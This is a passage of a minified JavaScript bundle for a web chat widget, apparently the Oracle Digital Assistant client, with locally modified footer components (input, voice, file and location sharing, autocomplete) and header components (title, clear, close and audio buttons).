                if (h[n]) throw new Error("Invalid format. " + n + " specified twice in format");
                return h[n] = !0, o && (u[o] = !0), r.push(t), "(" + i + ")"
            })), Object.keys(u).forEach((function(e) {
                if (!h[e]) throw new Error("Invalid format. " + e + " is required in specified format")
            })), l = l.replace(/@@@/g, (function() {
                return a.shift()
            }));
            var d = e.match(new RegExp(l, "i"));
            if (!d) return null;
            for (var g = c(c({}, p), n), m = 1; m < d.length; m++) {
                var v = r[m - 1],
                    _ = v[0],
                    b = v[2],
                    y = b ? b(d[m], g) : +d[m];
                if (null == y) return null;
                o[_] = y
            }
            1 === o.isPm && null != o.hour && 12 != +o.hour ? o.hour = +o.hour + 12 : 0 === o.isPm && 12 == +o.hour && (o.hour = 0);
            for (var C = new Date(o.year, o.month, o.day, o.hour, o.minute, o.second, o.millisecond), S = [
                    ["month", "getMonth"],
                    ["day", "getDate"],
                    ["hour", "getHours"],
                    ["minute", "getMinutes"],
                    ["second", "getSeconds"]
                ], E = (m = 0, S.length); m < E; m++)
                if (h[S[m][0]] && o[S[m][0]] !== C[S[m][1]]()) return null;
            return null == o.timezoneOffset ? C : new Date(Date.UTC(o.year, o.month, o.day, o.hour, o.minute - o.timezoneOffset, o.second, o.millisecond))
        }
        var O = {
            format: w,
            parse: A,
            defaultI18n: d,
            setGlobalDateI18n: g,
            setGlobalDateMasks: E
        };
        t.default = O
    }, function(e, t, n) {
        "use strict";
        var i, o = this && this.__extends || (i = function(e, t) {
            return (i = Object.setPrototypeOf || {
                    __proto__: []
                }
                instanceof Array && function(e, t) {
                    e.__proto__ = t
                } || function(e, t) {
                    for (var n in t) t.hasOwnProperty(n) && (e[n] = t[n])
                })(e, t)
        }, function(e, t) {
            function n() {
                this.constructor = e
            }
            i(e, t), e.prototype = null === t ? Object.create(t) : (n.prototype = t.prototype, new n)
        });
        Object.defineProperty(t, "__esModule", {
            value: !0
        }), t.ChatFooterComponent = void 0;
        var s, r, a, c = n(0),
            l = n(11),
            h = n(4),
            u = n(10),
            d = n(9);
        ! function(e) {
            e.ARROW_DOWN = "ArrowDown", e.ARROW_UP = "ArrowUp", e.BACKSPACE = "Backspace", e.ENTER = "Enter", e.ESCAPE = "Escape"
        }(s || (s = {})),
        function(e) {
            e.ARROW_DOWN = "ArrowDown", e.ARROW_UP = "ArrowUp", e.ENTER = "Enter"
        }(r || (r = {})),
        function(e) {
            e[e.KEYBOARD = 0] = "KEYBOARD", e[e.VOICE = 1] = "VOICE"
        }(a || (a = {}));
        var p = function(e) {
            function t(t, n, i, o, s, r, c) {
                var l = e.call(this, t) || this;
                return l.onSend = n, l.onUpload = i, l.settings = o, l.onQueryChange = s, l.onSpeechToggle = r, l.onShareLocation = c, l.SUGGESTION_REQUEST_TIMEOUT = 300, l.SUGGESTION_MINIMUM_INPUT_LENGTH = 3, l.SUPPORTED_MEDIA_FORMATS = {
                    AUDIO: ".aac, .amr, .mp3, .mpga, .oga, .ogg, .wav, audio/*",
                    FILE: ".7z, .csv, .doc, .docx, .eml, .ics, .key, .log, .neon, .numbers, .odt, .pages, .pdf, .pps, .ppsx, .ppt, .pptx, .xls, .xlsx, .xml, .yml, .yaml, .txt, .vcf, application/msword, application/vnd.openxmlformats-officedocument.wordprocessingml.document",
                    IMAGE: ".gif, .jfif, .jpeg, .jpg, .png, .webp, .svg, .tif, .tiff, image/*",
                    VIDEO: ".3g2, .3gp, .avi, .m4a, .m4v, .mov, .mp4, .mp4a, .mpeg, .mpg, .ogv, .qt, .wmv, .webm, video/*"
                }, l.SHARE_BUTTON_ID = "oda-chat-share-button", l.SHARE_POPUP_MENU_ID = "oda-chat-share-popup-menu", l.SHARE_ORDER = [], l.mode = void 0, l._isShareOpen = !1, l._navKeys = [], l.modeSwitchPreservedText = "", l.recognitionRequested = !1, l.locale = l.settings.i18n[l.settings.locale], l.element = l._createElement(), l.setInputMode(a.KEYBOARD), l.disable(!0), l
            }
            return o(t, e), t.prototype.setInputMode = function(e) {
                e !== this.mode && (this.settings.enableSpeech ? (this.mode = e, this.mode === a.KEYBOARD ? this._showKeyboardMode() : this._showVoiceMode()) : (this.mode = a.KEYBOARD, this._showKeyboardMode()))
            }, t.prototype.setUserInputText = function(e, t) {
                void 0 === t && (t = !1), this.mode === a.KEYBOARD ? this._textArea && (this._textArea.value = e, this._textArea.setSelectionRange(e.length, e.length), this.focusTextArea(), e.length && (this._sendButton.disabled = !1)) : t || (this._recognitionTextView.value = this.modeSwitchPreservedText + e, this._recognitionTextView.setSelectionRange(e.length, e.length), this._recognitionTextView.scrollLeft = this._recognitionTextView.scrollWidth)
            }, t.prototype.getUserInputText = function() {
                return this.mode === a.KEYBOARD ? this._textArea.value : this._recognitionTextView.value
            }, t.prototype.setUserInputPlaceholder = function(e) {
                this._textArea && (this._textArea.placeholder = e)
            }, t.prototype.setVoiceRecording = function(e) {
                this.settings.enableSpeech && (e && this.recognitionRequested ? this.setInputMode(a.VOICE) : e || this.setInputMode(a.KEYBOARD))
            }, t.prototype.updateVisualizer = function(e) {
                this.mode === a.VOICE && this._drawVisualizer(e)
            }, t.prototype.focusTextArea = function() {
                //this._textArea.focus(), this._textArea.scrollTop = this._textArea.scrollHeight
            }, t.prototype.render = function(e) {}, t.prototype.disable = function(e) {
                var t;
                void 0 === e && (e = !0), this.settings.enableAttachment && (this._closeSharePopup(), this._shareButton.disabled = e), e ? (this._textArea.classList.add(this.utils.getCssClassWithPrefix("disabled")), this.settings.enableAutocomplete && (this._invalidateSuggestions(), this._removeSuggestionsPopup()), this._sendButton.disabled = e) : (this._textArea.classList.remove(this.utils.getCssClassWithPrefix("disabled")), (null === (t = this._textArea.value) || void 0 === t ? void 0 : t.length) && (this._sendButton.disabled = e)), this.settings.enableSpeech && (this.setInputMode(a.KEYBOARD), this._switchToVoiceModeButton.disabled = e), this.isFooterDisabled = e
            }, t.prototype.isDisabled = function() {
                return this.isFooterDisabled
            }, t.prototype.displaySuggestions = function(e) {
                if (this._removeSuggestionsPopup(), 0 === e.length) this._suggestions = e, this._isSuggestionsValid = !1;
                else if (this._textArea.value) {
                    this._currentSuggestionFocus = e.length > u.Constants.MAX_SUGGESTIONS_COUNT ? u.Constants.MAX_SUGGESTIONS_COUNT : e.length < u.Constants.MIN_SUGGESTIONS_COUNT ? u.Constants.MIN_SUGGESTIONS_COUNT : e.length, this._suggestions = e, this._isSuggestionsValid = !0;
                    var n = this.utils.createDiv(["autocomplete-items"]);
                    n.setAttribute("role", "list");
                    var i = this._textArea.value.trim();
                    n.id = t.SUGGESTIONS_ID;
                    for (var o = this._currentSuggestionFocus - 1; o > -1; o--) {
                        var s = this._createSuggestionListItem(e[o], i);
                        n.appendChild(s)
                    }
                    this.element.appendChild(n)
                }
            }, t.prototype.getSuggestions = function() {
                return this._suggestions
            }, t.prototype.getSuggestionsValid = function() {
                return this._isSuggestionsValid
            }, t.prototype._createElement = function() {
                return this.utils.createDiv(["footer"])
            }, t.prototype._showKeyboardMode = function() {
                var e, t;
                if (this.element.classList.remove(this.utils.getCssClassWithPrefix("mode-voice")), this.element.classList.add(this.utils.getCssClassWithPrefix("mode-keyboard")), this.keyboardComponent || (this.keyboardComponent = this._createKeyboardComponent(), this.element.appendChild(this.keyboardComponent)), this._recognitionTextView) {
                    var n = this._recognitionTextView.value.toString();
                    this._textArea.value = n, this.modeSwitchPreservedText = "", this._recognitionTextView.value = ""
                }
                this._sendButton.disabled = 0 === (null === (e = this._textArea.value) || void 0 === e ? void 0 : e.length), this.settings.enableAutocomplete && (null === (t = this._textArea.value) || void 0 === t ? void 0 : t.trim().length) >= this.SUGGESTION_MINIMUM_INPUT_LENGTH && this._setSuggestionsRequestTimer()
            }, t.prototype._showVoiceMode = function() {
                var e, t;
                if (this.element.classList.remove(this.utils.getCssClassWithPrefix("mode-keyboard")), this.element.classList.add(this.utils.getCssClassWithPrefix("mode-voice")), this.voiceComponent || (this.voiceComponent = this._createVoiceComponent(), this.element.appendChild(this.voiceComponent)), this._textArea) {
                    var n = null !== (t = null === (e = this._textArea.value) || void 0 === e ? void 0 : e.trim().toString()) && void 0 !== t ? t : "";
                    this.modeSwitchPreservedText = n ? n + " " : "", this._recognitionTextView.value = this.modeSwitchPreservedText, this._removeSuggestionsPopup(), this._textArea.value = ""
                }
            }, t.prototype._createKeyboardComponent = function() {
                var e = this.utils.createDiv(["footer-mode-keyboard"]);
                if (this.settings.enableAttachment) {
                    var t = this._createShareComponent();
                    e.appendChild(t)
                }
                this._textArea = this._createInputTextArea(), e.appendChild(this._textArea);
                var n = this._createSendMessageButton();
                return this._sendButton = n, e.appendChild(n), this.settings.enableSpeech && (this._switchToVoiceModeButton = this._createVoiceSwitchButton(), e.appendChild(this._switchToVoiceModeButton)), e
            }, t.prototype._createShareComponent = function() {
                var e = this,
                    t = this.utils.createDiv(),
                    n = this.utils.createButton(["footer-button", "button-upload"]);
                n.id = this.SHARE_BUTTON_ID, n.type = "menu", n.setAttribute("aria-haspopup", "true"), n.setAttribute("aria-controls", this.SHARE_POPUP_MENU_ID), n.onclick = this._onClickShareButton.bind(this), n.onkeydown = this._onShareButtonKeyDown.bind(this), n.onblur = function() {
                    e._isShareOpen && setTimeout((function() {
                        var t, n = null === (t = document.activeElement) || void 0 === t ? void 0 : t.id;
                        n && (e.SHARE_ORDER.indexOf(n) >= 0 || n === e.SHARE_BUTTON_ID) || e._closeSharePopup()
                    }), 0)
                }, this._setupFooterButton(n, this.locale.upload, d.SVG_SPRITE.icon_bot_attach, this.settings.attachmentIcon), this._shareButton = n, t.appendChild(n);
                var i = this._getSharePopup();
                return t.appendChild(i), this._uploadFileInput = this.utils.createInput([], "file"), this._uploadFileInput.onchange = this._uploadDocument.bind(this), this._uploadFileInput.accept = this.settings.supportedFileTypes, document.addEventListener("deviceready", (function() {
                    var t = globalThis ? globalThis.device : window ? window.device : void 0;
                    "Android" === (null == t ? void 0 : t.platform) && e._uploadFileInput.removeAttribute("accept")
                }), !1), t
            }, t.prototype._createInputTextArea = function() {
                var e = ["user-input"];
                this.settings.enableSpeech && e.push("user-input-inline-send");
                var t = this.utils.createTextArea(e);
				//SB- Remove Auto Focus from textarea t.autofocus=!=
                return t.setAttribute("aria-label", this.locale.inputPlaceholder), t.placeholder = this.locale.inputPlaceholder, t.rows = 1, t.onkeydown = this.onInputKeyDown.bind(this), t.onkeyup = this.onInputKeyUp.bind(this), t.oninput = this._expand.bind(this), t
            }, t.prototype._createSendMessageButton = function() {
                var e = this,
                    t = ["footer-button", "button-send"];
                this.settings.enableSpeech && t.push("button-send-inline");
                var n = this.utils.createButton(t);
                return n.onclick = function() {
                    var t, i;
                    e._isUserInputEmpty() || (e._previousInputValue = void 0, e._textArea.value = null === (i = null === (t = e._textArea) || void 0 === t ? void 0 : t.value.trim()) || void 0 === i ? void 0 : i.replace("\n", ""), e.settings.enableAutocomplete && (e._invalidateSuggestions(), e._removeSuggestionsPopup()), e._onSend(), n.disabled = !0)
                }, this._setupFooterButton(n, this.locale.send, d.SVG_SPRITE.icon_bot_send, this.settings.sendIcon), n
            }, t.prototype._createVoiceSwitchButton = function() {
                var e = this,
                    t = this.utils.createButton(["footer-button", "button-switch-voice"]);
                return t.onclick = function() {
                    e.onSpeechToggle(!0), e.recognitionRequested = !0
                }, this._setupFooterButton(t, this.locale.speak, d.SVG_SPRITE.icon_bot_mic, this.settings.micIcon), t
            }, t.prototype._createVoiceComponent = function() {
                var e = this.utils.createDiv(["footer-mode-voice"]),
                    t = this.utils.createDiv(["footer-visualizer-wrapper"]),
                    n = this.utils.createDiv(["footer-recognition-wrapper"]);
                if (this._visualizerCanvas = document.createElement("canvas"), this._visualizerCanvas.width = 244, this._visualizerCanvas.height = 32, t.appendChild(this._visualizerCanvas), this._recognitionTextView = this._createRecognitionTextView(), n.appendChild(this._recognitionTextView), this.settings.enableSpeech) {
                    var i = this._createKeyboardSwitchButton();
                    n.appendChild(i)
                }
                return e.appendChild(t), e.appendChild(n), e
            }, t.prototype._createRecognitionTextView = function() {
                var e = this.utils.createInput(["recognition-text-view"]);
                return e.readOnly = !0, e.type = "text", e.placeholder = this.locale.recognitionTextPlaceholder, e.setAttribute("aria-label", this.locale.recognitionTextPlaceholder), e
            }, t.prototype._createKeyboardSwitchButton = function() {
                var e = this,
                    t = this.utils.createButton(["footer-button", "button-switch-kbd"]);
                return t.onclick = function() {
                    e.recognitionRequested = !1, e.onSpeechToggle(!1)
                }, this._setupFooterButton(t, this.locale.speak, d.SVG_SPRITE.icon_bot_keyboard, this.settings.keyboardIcon), t
            }, t.prototype._setupFooterButton = function(e, t, n, i) {
                e.innerHTML = "", e.title = t;
                var o = null != i ? i : n;
                if (c.utils.isSvg(o)) {
                    var s = this.utils.createElementFromString(o);
                    s.setAttribute("role", "img"), s.setAttribute("aria-label", t), s.classList.add(this.utils.getCssClassWithPrefix("footer-button-svg-icon")), e.appendChild(s)
                } else {
                    var r = this.utils.createImage(o, ["footer-button-icon"], t);
                    e.appendChild(r)
                }
                return e
            }, t.prototype._drawVisualizer = function(e) {
                var t = this._visualizerCanvas.height,
                    n = this._visualizerCanvas.width,
                    i = Math.floor(t / 2);
                e = this._getGroupedFrequencyValues(e, 31), e = this._getScaledFrequencyValues(e, t / 255);
                var o = this._visualizerCanvas.getContext("2d");
                o.fillStyle = this.settings.colors.visualizer, o.clearRect(0, 0, n, t), o.save();
                var s = 0;
                e.forEach((function(e) {
                    var t = Math.ceil(e / 2) + 1;
                    o.fillRect(s, i - t, 4, 2 * t), s += 8
                })), o.save()
            }, t.prototype._getGroupedFrequencyValues = function(e, t) {
                for (var n = Math.ceil(t / 2), i = e.length / n, o = [], s = [], r = 0; r < e.length; r += i) {
                    var a = e.slice(r, r + i).reduce((function(e, t) {
                        return e + t
                    }), 0);
                    o.push(a / i), s.unshift(a / i)
                }
                return o.splice(0, 1), s.concat(o)
            }, t.prototype._getScaledFrequencyValues = function(e, t) {
                return e.map((function(e) {
                    return e * t
                }))
            }, t.prototype._isUserInputEmpty = function() {
                return !this._textArea || 0 === this._textArea.value.trim().length
            }, t.prototype._uploadDocument = function(e) {
                e.target.files && e.target.files.length > 0 && this._onUpload(e.target.files[0])
            }, t.prototype.onInputKeyDown = function(e) {
                var t;
                this.isDisabled() || e.isComposing || 229 === e.keyCode || e.key === s.ENTER && !e.shiftKey && (null === (t = this._textArea.value) || void 0 === t ? void 0 : t.trim().length) > 0 && (e.preventDefault(), this._sendButton.click())
            }, t.prototype.onInputKeyUp = function(e) {
                var t;
                if (this.isDisabled()) return this._invalidateSuggestions(), void this._removeSuggestionsPopup();
                var n = null === (t = this._textArea.value) || void 0 === t ? void 0 : t.trim();
                if (this._sendButton.disabled = 0 === n.length, !e.isComposing && this.settings.enableAutocomplete) {
                    if (this._onNavigateSuggestion(e)) return;
                    e.key === s.BACKSPACE && (this._previousInputValue = void 0, this._invalidateSuggestions(), this._removeSuggestionsPopup(), clearTimeout(this._suggestionsRequest)), this._getNavKeys().indexOf(e.key) < 0 && (n.length >= this.SUGGESTION_MINIMUM_INPUT_LENGTH ? this._previousInputValue !== this._textArea.value && (this._previousInputValue = this._textArea.value, clearTimeout(this._suggestionsRequest), this._setSuggestionsRequestTimer()) : (this._previousInputValue = void 0, this._removeSuggestionsPopup(), clearTimeout(this._suggestionsRequest)))
                }
            }, t.prototype._expand = function() {
                this._textArea.style.height = null;
                var e = this._textArea.scrollHeight;
                this._textArea.style.height = e + "px"
            }, t.prototype._onNavigateSuggestion = function(e) {
                var n = !1,
                    i = document.getElementById(t.SUGGESTIONS_ID);
                if (i) {
                    var o = i.getElementsByTagName("div");
                    e.key === s.ARROW_DOWN ? (e.preventDefault(), this._currentSuggestionFocus < o.length - 1 ? (this._currentSuggestionFocus++, this._addActive(o)) : (this._removeActive(o), this._textArea.value = this._currentInputValue ? this._currentInputValue : this._textArea.value, this._currentSuggestionFocus = o.length), n = !0) : e.key === s.ARROW_UP && (e.preventDefault(), this._currentSuggestionFocus === o.length && (this._currentInputValue = this._textArea.value), this._currentSuggestionFocus > 0 && this._currentSuggestionFocus--, this._addActive(o), n = !0)
                }
                return n
            }, t.prototype._addActive = function(e) {
                if (!e) return !1;
                this._removeActive(e), e[this._currentSuggestionFocus].classList.add(this.utils.getCssClassWithPrefix("autocomplete-active")), e[this._currentSuggestionFocus].scrollIntoView(), this._textArea.value = e[this._currentSuggestionFocus].innerText
            }, t.prototype._removeActive = function(e) {
                for (var t = 0, n = e; t < n.length; t++) {
                    n[t].classList.remove(this.utils.getCssClassWithPrefix("autocomplete-active"))
                }
            }, t.prototype._removeSuggestionsPopup = function() {
                var e = document.getElementById(t.SUGGESTIONS_ID);
                e && e.remove()
            }, t.prototype._onSend = function() {
                this.onSend(this._textArea.value), this._textArea.value = "", this._textArea.innerText = "", setTimeout(this._expand.bind(this))
            }, t.prototype._getSharePopup = function() {
                var e, t = this,
                    n = this.settings.i18n[this.settings.locale],
                    i = this.utils.getCssClassWithPrefix("share-popup-item-svg-icon"),
                    o = function(e, n, o, s) {
                        var r = t.utils.createButton(["share-popup-item"]);
                        r.id = e, r.tabIndex = -1, r.setAttribute("role", "menuitem"), r.appendChild(function(e, n) {
                            var o = t.utils.createElementFromString(e);
                            return o.setAttribute("role", "img"), o.setAttribute("aria-label", n), o.classList.add(i), o
                        }(o, n));
                        var a = t.utils.createSpan(["share-popup-item-text"]);
                        a.textContent = n, r.appendChild(a), r.title = n, r.onclick = function(e) {
                            t._closeSharePopup(), s.call(t, e)
                        };
                        var c = document.createElement("li");
                        return c.dir = "auto", c.setAttribute("role", "none"), c.appendChild(r), c
                    };
                if (!this._sharePopup) {
                    var s = document.createElement("ul");
                    s.id = this.SHARE_POPUP_MENU_ID, s.setAttribute("role", "menu"), s.setAttribute("aria-labelledby", this.SHARE_BUTTON_ID), s.setAttribute("aria-activedescendant", "oda-chat-share-visual"), s.classList.add(this.utils.getCssClassWithPrefix("share-popup-list")), s.onkeydown = this._onShareKeyUp.bind(this), s.addEventListener("blur", (function() {
                        t._isShareOpen && setTimeout((function() {
                            var e, n = null === (e = document.activeElement) || void 0 === e ? void 0 : e.id;
                            n && (t.SHARE_ORDER.indexOf(n) >= 0 || n === t.SHARE_BUTTON_ID) || t._closeSharePopup()
                        }), 100)
                    }), !0);
                    var r = new Set;
                    if ((null === (e = this.settings.shareMenuItems) || void 0 === e ? void 0 : e.length) || (this.settings.shareMenuItems = [h.IShareMenuItems.AUDIO, h.IShareMenuItems.FILE, h.IShareMenuItems.LOCATION, h.IShareMenuItems.VISUAL]), this.settings.shareMenuItems.forEach((function(e) {
                            return r.add(e.toLowerCase())
                        })), r.has(h.IShareMenuItems.AUDIO) || r.has(h.IShareMenuItems.FILE) || r.has(h.IShareMenuItems.LOCATION) || r.has(h.IShareMenuItems.VISUAL) || r.add(h.IShareMenuItems.AUDIO).add(h.IShareMenuItems.FILE).add(h.IShareMenuItems.LOCATION).add(h.IShareMenuItems.VISUAL), r.has(h.IShareMenuItems.VISUAL)) {
                        var a = o("oda-chat-share-visual", n.shareVisual, d.SVG_SPRITE.icon_bot_share_media, (function() {
                            t._uploadFileInput.accept = t.SUPPORTED_MEDIA_FORMATS.IMAGE + ", " + t.SUPPORTED_MEDIA_FORMATS.VIDEO, t._uploadFileInput.click()
                        }));
                        s.appendChild(a), this.SHARE_ORDER.push("oda-chat-share-visual")
                    }
                    if (r.has(h.IShareMenuItems.AUDIO)) {
                        var c = o("oda-chat-share-audio", n.shareAudio, d.SVG_SPRITE.icon_bot_share_audio, (function() {
                            t._uploadFileInput.accept = t.SUPPORTED_MEDIA_FORMATS.AUDIO, t._uploadFileInput.click()
                        }));
                        s.appendChild(c), this.SHARE_ORDER.push("oda-chat-share-audio")
                    }
                    if (r.has(h.IShareMenuItems.FILE)) {
                        var l = o("oda-chat-share-file", n.shareFile, d.SVG_SPRITE.icon_bot_share_file, (function() {
                            t._uploadFileInput.accept = t.SUPPORTED_MEDIA_FORMATS.FILE, t._uploadFileInput.click()
                        }));
                        s.appendChild(l), this.SHARE_ORDER.push("oda-chat-share-file")
                    }
                    if (r.has(h.IShareMenuItems.LOCATION)) {
                        var u = o("oda-chat-share-location", n.shareLocation, d.SVG_SPRITE.icon_bot_share_location, (function() {
                            t.onShareLocation()
                        }));
                        s.appendChild(u), this.SHARE_ORDER.push("oda-chat-share-location")
                    }
                    this._sharePopup = this.utils.createDiv(["share-popup"]), this._sharePopup.appendChild(s), this._sharePopup.onclick = function(e) {
                        e.stopPropagation(), e.preventDefault()
                    }, this._sharePopupMenu = s
                }
                return this._sharePopup
            }, t.prototype._onClickShareButton = function(e) {
                this._removeSuggestionsPopup(), this._isShareOpen ? this._closeSharePopup() : this._openSharePopup(), e.stopPropagation(), e.preventDefault()
            }, t.prototype._openSharePopup = function(e) {
                var t = this;
                if (void 0 === e && (e = 0), !this._isShareOpen) {
                    switch (this._isShareOpen = !0, this._sharePopup.classList.add(this.utils.getCssClassWithPrefix("share-popup-expand")), this._shareButton.setAttribute("aria-expanded", "true"), e) {
                        case -1:
                            this._focusMenuitemLast();
                            break;
                        default:
                            this._focusMenuitemFirst()
                    }
                    document.addEventListener("click", (function() {
                        t._closeSharePopup()
                    }), {
                        once: !0
                    })
                }
            }, t.prototype._closeSharePopup = function() {
                this._isShareOpen && (this._sharePopup.classList.remove(this.utils.getCssClassWithPrefix("share-popup-expand")), this._shareButton.removeAttribute("aria-expanded"), this._isShareOpen = !1)
            }, t.prototype._onShareButtonKeyDown = function(e) {
                var t = !1,
                    n = "true" === this._shareButton.getAttribute("aria-expanded");
                switch (e.key) {
                    case s.ARROW_DOWN:
                        n ? this._focusMenuitemFirst() : this._openSharePopup(0), t = !0;
                        break;
                    case s.ARROW_UP:
                        n ? this._focusMenuitemLast() : this._openSharePopup(-1), t = !0;
                        break;
                    case s.ESCAPE:
                        this._closeSharePopup()
                }
                t && (e.stopPropagation(), e.preventDefault())
            }, t.prototype._onShareKeyUp = function(e) {
                var t = !1;
                switch (e.key) {
                    case s.ESCAPE:
                        this._closeSharePopup(), t = !0;
                        break;
                    case s.ARROW_UP:
                        this._focusMenuitemPrevious(), t = !0;
                        break;
                    case s.ARROW_DOWN:
                        this._focusMenuitemNext(), t = !0
                }
                t && (e.stopPropagation(), e.preventDefault())
            }, t.prototype._focusMenuitem = function(e) {
                this._isShareOpen && (document.getElementById(e).focus(), this._sharePopupMenu.setAttribute("aria-activedescendant", e))
            }, t.prototype._focusMenuitemFirst = function() {
                this._focusMenuitem(this.SHARE_ORDER[0])
            }, t.prototype._focusMenuitemLast = function() {
                this._focusMenuitem(this.SHARE_ORDER[this.SHARE_ORDER.length - 1])
            }, t.prototype._focusMenuitemPrevious = function() {
                var e = this._sharePopupMenu.getAttribute("aria-activedescendant"),
                    t = this.SHARE_ORDER.indexOf(e) - 1,
                    n = this.SHARE_ORDER[t < 0 ? this.SHARE_ORDER.length - 1 : t];
                this._focusMenuitem(n)
            }, t.prototype._focusMenuitemNext = function() {
                var e = this._sharePopupMenu.getAttribute("aria-activedescendant"),
                    t = this.SHARE_ORDER[(this.SHARE_ORDER.indexOf(e) + 1) % this.SHARE_ORDER.length];
                this._focusMenuitem(t)
            }, t.prototype._onUpload = function(e) {
                this.onUpload(e), this._uploadFileInput.value = ""
            }, t.prototype._onQueryChange = function() {
                this.onQueryChange(this._textArea.value.trim()).catch((function() {}))
            }, t.prototype._setSuggestionsRequestTimer = function() {
                var e = this;
                this._suggestionsRequest = setTimeout((function() {
                    e._onQueryChange()
                }), this.SUGGESTION_REQUEST_TIMEOUT)
            }, t.prototype._invalidateSuggestions = function() {
                this._suggestions = null, this._isSuggestionsValid = !1
            }, t.prototype._getNavKeys = function() {
                if (!this._navKeys.length)
                    for (var e = 0, t = Object.keys(r); e < t.length; e++) {
                        var n = t[e];
                        this._navKeys.push(r[n])
                    }
                return this._navKeys
            }, t.prototype._createSuggestionListItem = function(e, t) {
                var n = this,
                    i = this.utils.createDiv();
                i.setAttribute("role", "listitem"), i.onclick = function() {
                    n._textArea.value = i.innerText, n._removeSuggestionsPopup(), n._sendButton.click()
                };
                var o = new RegExp(t, "i"),
                    s = e.match(o);
                if (s) {
                    if (0 !== s.index) {
                        var r = this.utils.createSpan();
                        r.textContent = e.substr(0, s.index), i.appendChild(r)
                    }
                    var a = document.createElement("strong");
                    if (a.textContent = e.substr(s.index, t.length), i.appendChild(a), s.index + t.length !== e.length) {
                        var c = this.utils.createSpan();
                        c.textContent = e.substr(s.index + t.length), i.appendChild(c)
                    }
                } else i.textContent = e;
                return i
            }, t.SUGGESTIONS_ID = "chat_widget_suggestions", t
        }(l.Component);
        t.ChatFooterComponent = p
    }, function(e, t, n) {
        "use strict";
        var i, o = this && this.__extends || (i = function(e, t) {
            return (i = Object.setPrototypeOf || {
                    __proto__: []
                }
                instanceof Array && function(e, t) {
                    e.__proto__ = t
                } || function(e, t) {
                    for (var n in t) t.hasOwnProperty(n) && (e[n] = t[n])
                })(e, t)
        }, function(e, t) {
            function n() {
                this.constructor = e
            }
            i(e, t), e.prototype = null === t ? Object.create(t) : (n.prototype = t.prototype, new n)
        });
        Object.defineProperty(t, "__esModule", {
            value: !0
        }), t.WidgetHeaderComponent = void 0;
        var s = n(0),
            r = n(11),
            a = n(8),
            c = n(9),
            l = function(e) {
                function t(t, n, i, o, s, r) {
                    var a = e.call(this, t) || this;
                    return a.settings = n, a.onClose = i, a.onClearMessage = o, a.onAudioToggle = s, a.element = a._createElement(), r(a._updateStatusMessage.bind(a)), a
                }
                return o(t, e), t.prototype.render = function(e) {}, t.prototype.closeWidgetPopup = function() {
                    this.onClose()
                }, t.prototype.clearHistory = function() {
                    this.onClearMessage()
                }, t.prototype._createElement = function() {
                    var e, t, n = this,
                        i = this.utils.createDiv(["header"]),
                        o = this.utils.createDiv(["header-info-wrapper"]),
                        r = this.utils.createDiv(["header-actions"]),
                        a = this.settings.locale,
                        l = this.settings.i18n[a].chatTitle,
                        h = this.settings.i18n[a].chatSubtitle;
                    if (this.settings.logoIcon) {
                        var u = this.utils.createImage(this.settings.logoIcon, ["logo"], this.settings.i18n[a].chatTitle);
                        i.appendChild(u)
                    }
                    if (l) {
                        var d = this.utils.createDiv(["title"]);
                        d.id = "oda-chat-title", d.innerText = l, d.title = l, o.appendChild(d)
                    }
                    if (h) {
                        var p = this.utils.createDiv(["subtitle"]);
                        p.innerText = h, p.title = h, o.appendChild(p), this.settings.showConnectionStatus = !1
                    } else this.settings.showConnectionStatus && (this._connectionStatus = this.utils.createDiv(["connection-status", "disconnected"]), this._connectionStatus.innerText = this.settings.i18n[a].connecting, o.appendChild(this._connectionStatus));
                    if (i.appendChild(o), this.settings.customHeaderElementId) {
                        var g = this.utils.createDiv(["header-custom-element"]),
                            f = document.getElementById(this.settings.customHeaderElementId);
                        g.appendChild(f), i.appendChild(g)
                    }
                    if (this.settings.enableClearMessage) {
                        var m = this.utils.createButton(["header-button", "button-clear"]);
                        m.title = this.settings.i18n[a].clear;
                        var v = null !== (e = this.settings.clearMessageIcon) && void 0 !== e ? e : c.SVG_SPRITE.icon_bot_clear;
                        if (s.utils.isSvg(v)) {
                            var _ = this.utils.createElementFromString(v, ["header-button-icon"]);
                            _.setAttribute("role", "img"), _.setAttribute("aria-label", m.title), m.appendChild(_)
                        } else {
                            var b = this.utils.createImage(v, ["header-button-img-icon"], m.title);
                            m.appendChild(b)
                        }
                        m.onclick = this.clearHistory.bind(this), r.appendChild(m)
                    }
					//SB - Make Close button above mute button
					//////////////////////////////////////////////////////////////////////////////
                    if (!this.settings.embedded) {
                        var x = this.utils.createButton(["header-button", "button-close"]);
                        x.title = this.settings.i18n[a].close;
                        v = null !== (t = this.settings.closeIcon) && void 0 !== t ? t : c.SVG_SPRITE.icon_bot_collapse;
                        if (s.utils.isSvg(v)) {
                            var E = this.utils.createElementFromString(v, ["header-button-icon"]);
                            E.setAttribute("role", "img"), E.setAttribute("aria-label", x.title), x.appendChild(E)
                        } else {
                            var w = this.utils.createImage(v, ["header-button-img-icon"], x.title);
                            x.appendChild(w)
                        }
                        x.onclick = this.closeWidgetPopup.bind(this), r.appendChild(x)
                    }
                    if (this.settings.enableBotAudioResponse && window.speechSynthesis) {
                        this._audioButtonOn = !this.settings.initBotAudioMuted;
                        var y, C, S = this.utils.createButton(["header-button", "button-narration"]),
                            T = function() {
                                var e, t;
                                S.innerHTML = "";
                                var i = n._audioButtonOn ? n.settings.i18n[a].audioResponseOn : n.settings.i18n[a].audioResponseOff,
                                    o = n._audioButtonOn ? null !== (e = n.settings.audioResponseOnIcon) && void 0 !== e ? e : c.SVG_SPRITE.icon_bot_speech_unmute : null !== (t = n.settings.audioResponseOffIcon) && void 0 !== t ? t : c.SVG_SPRITE.icon_bot_speech_mute;
                                s.utils.isSvg(o) ? ((C = n.utils.createElementFromString(o, ["header-button-icon"])).setAttribute("role", "img"), C.setAttribute("aria-label", i), S.appendChild(C)) : (y = n.utils.createImage(o, ["header-button-img-icon"], i), S.appendChild(y)), S.title = i
                            };
                        T(), S.onclick = function() {
                            n._audioButtonOn = !n._audioButtonOn, T(), n.onAudioToggle(n._audioButtonOn)
                        }, r.appendChild(S)
                    }
					//////////////////////////////////////////////////////////////////////////////
                    return i.appendChild(r), i
                }, t.prototype._updateStatusMessage = function(e) {
                    if (this.settings.showConnectionStatus) switch (this._connectionStatus.className = this.utils.getCssClassWithPrefix("connection-status"), e) {
                        case a.CONNECTION_STATE.OPEN:
